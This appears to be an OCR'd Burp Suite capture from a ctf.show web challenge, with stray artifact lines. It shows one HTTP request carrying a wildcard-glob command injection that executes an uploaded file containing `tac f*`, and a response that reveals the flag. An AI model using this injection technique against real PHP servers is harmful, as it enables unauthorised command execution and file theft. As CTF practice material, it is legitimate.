 Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 4850652b-b7da-4449-8bce-aa59b6753839.challenge.ctf.show
3 Content-Length: 286
4 Cache-Control: max-age=0
5 Origin: null
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaxdG5jJ1oc3HrPx4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
16 Content-Disposition: form-data; name="file"; filename="exp.txt"
17 Content-Type: text/plain
18
19 tac f*
20 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryaxdG5jJ1oc3HrPx4--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 12 Jul 2025 09:45:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{19e76402-9195-465a-974e-856a09d3cc5d}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-07 19:41:00
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-07 19:40:53
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
R
R
R
R
R
R